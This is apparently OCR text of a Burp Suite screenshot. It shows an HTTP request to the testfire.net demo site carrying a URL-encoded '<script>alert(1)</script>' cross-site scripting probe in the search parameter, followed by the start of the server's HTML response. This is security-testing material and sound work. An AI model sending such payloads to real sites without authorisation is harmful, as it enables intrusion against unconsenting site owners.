 Request
Pretty Raw Hex GraphQL \n
1 GET /search.jsp?query=%3cscript%3ealert(1)%3c%2fscript%3e HTTP/1.1
2 Host: testfire.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://testfire.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Finished
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 6883
5 Date: Wed, 25 Nov 2026 07:33:58 GMT
6
7
8
9
10
11
12
13
14 <!-- BEGIN HEADER -->
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16
17 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
18
Search 0 highlights